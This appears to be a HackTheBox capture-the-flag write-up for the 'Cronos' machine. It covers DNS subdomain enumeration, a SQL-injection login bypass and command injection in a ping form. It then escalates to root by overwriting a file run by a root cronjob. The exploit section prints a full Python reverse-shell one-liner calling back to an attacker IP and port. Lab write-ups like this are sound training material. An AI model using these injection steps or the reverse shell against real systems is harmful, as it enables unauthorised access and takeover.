[HackTheBox] Cronos
Cronos begins with a simple DNS enumeration to find a hidden subdomain with a login page. Then we exploit SQL and command injection vulnerabilities to get a shell. This machine requires knowledge of how cron jobs work to get root. Easy and fun machine!
Summary
- Find
adminsubdomain. - Bypass login page using SQL injection.
- Use command injection to get a reverse shell.
- Enumerate and exploit cron jobs to get root.
Recon
Port Scan
nmap -n -sV -p- -T 5 -Pn 10.10.10.13
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
HTTP
http://10.10.10.13/ is just a default Apache2 page, but port 53 implies that there is a DNS server running on the machine. After adding 10.10.10.13 cronos.htb to ‘/etc/hosts’ file, I have visited http://cronos.htb, but it doesn’t seem to contain any interesting information.
After a while, I’ve decided to enumerate subdomains.
gobuster dns -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -d cronos.htb -r cronos.htb
Found: www.cronos.htb
Found: ns1.cronos.htb
Found: admin.cronos.htb
Found: WWW.cronos.htb
Found: NS1.cronos.htb
admin.cronos.htb is a login page. I’ve instantly tried a basic sql injection and got access to welcome.php page.

welcome.php

Exploit
welcome.php seems to be executing traceroute and ping commands on the machine and printing their output. If we assume that the php is structured like this:
...
exec("ping " . {whatever we put in})
...

wen can inject out commands into it. I’ve injected a python reverse shell:
8.8.8.8; python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.28",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);

and got a shell as www-data!
ROOT
After a bit of enumeration, I’ve noticed that there is a cronjob set to execute php /var/www/laravel/artisan every minute as root.
I’ve just replaced /var/www/laravel/artisan with a php reverse shell and after a while got a shell as root!